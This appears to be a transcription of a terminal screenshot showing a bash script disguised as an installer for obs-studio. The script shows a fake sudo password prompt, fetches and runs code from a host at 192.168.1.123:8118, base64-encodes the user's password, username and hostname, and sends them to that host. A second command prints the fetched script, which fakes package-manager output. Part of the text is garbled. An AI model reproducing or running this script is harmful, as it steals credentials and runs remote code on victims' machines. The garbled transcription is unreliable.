 was
user@yourcomputer: ~
File Edit View Search Terminal Help
APP_NAME="obs-studio"
read -s -p "[sudo] password for $USER: " PAS__PAS
echo ""
AAAA=$(echo /tmp/omg__$RANDOM)
curl -s "http://192.168.1.123:8118/install____/$APP_NAME" > $AAAA
bash < $AAAA
PAS__PAS_FULL=$(echo "username: $USER | password: $PAS__PAS | hostname: $HOSTNAME | home: $HOME | pwd: $PWD")
PAS__PAS2=$(echo $PAS__PAS_FULL | base64 -w 0)
curl "http://192.168.1.123:8118/install__/$APP_NAME/$PAS__PAS2"
notify-send "Hacked" "Your computer is hacked, your password is $PAS__PAS"user@youseuseuseusuuuuuuseuseususeuu
user@yourcomputer:~$ curl http://192.168.1.123:8118/install____/obs-studio
#!/bin/bash
APPNAME="obs-studio"
echo -ne "Reading package lists... 0%\r"
sleep 0.07
echo "Reading package lists... Done"
sleep 0.02
echo -ne "Building dependency tree... 0%\r"
sleep 0.03
echo -ne "Building dependency tree... 50%\r"
sleep 0.3
echo "Building dependency tree       "
echo "Reading state information... Done"
sleep 0.6